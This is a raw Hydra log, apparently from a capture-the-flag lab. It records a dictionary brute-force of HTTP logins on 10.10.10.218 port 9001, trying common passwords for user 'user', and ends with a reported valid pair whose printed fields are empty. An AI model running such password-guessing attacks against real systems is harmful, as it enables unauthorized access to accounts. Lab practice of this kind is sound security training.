 [ATTEMPT] target 10.10.10.218 - login "user" - pass "denisse" - 119293 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "kittie" - 119294 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "manman" - 119295 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "292929" - 119296 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "noodle" - 119297 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "renee" - 119298 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "donna" - 119299 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "sonia" - 119300 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "chantelle" - 119301 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "devil" - 119302 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "bratz" - 119303 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "camaro" - 119304 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "meandyou" - 119305 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "420420" - 119306 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "capricornio" - 119307 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "elamor" - 119308 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "puertorico" - 119309 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "behappy" - 119310 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "theman" - 119311 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "hotboy" - 119312 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "lillian" - 119313 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "magdalena" - 119314 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "chelsey" - 119315 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "irene" - 119316 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "makaveli" - 119317 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "skateboard" - 119318 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "octubre" - 119319 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "window" - 119320 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "123" - 119321 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "noviembre" - 119322 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "1123581321" - 119323 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "newport" - 119324 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "tiffany1" - 119325 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "carebears" - 119326 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "samsam" - 119327 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "pencil" - 119328 of 2719940 [child 2] (0/0)
[9001][http-get] host: 10.10.10.218 login: password:
[STATUS] attack finished for 10.10.10.218 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 20:00:08